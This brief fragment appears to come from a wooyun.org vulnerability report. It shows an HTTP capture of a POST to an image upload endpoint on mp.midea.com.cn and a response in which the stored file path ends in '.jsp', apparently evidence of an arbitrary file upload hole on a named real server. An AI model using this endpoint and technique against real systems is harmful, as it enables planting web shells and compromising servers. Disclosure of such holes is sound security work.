 1566 http://mp.midea.com.cn POST /bsnems/page/appinfo_AppInfo_uploadImage.do 200 2
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 06 Oct 2015 16:59:46 GMT
Content-Length: 89
Content-Type: text/html; charset=UTF-8
Content-Language: zh-CN
X-Powered-By: Servlet/2.5 JSP/2.1
{"imagePath":"/apps/APP2014071445590674/images/70adab23-6d5d-46d2-97d4-3a163e99080e.jsp"}
www.wooyun.org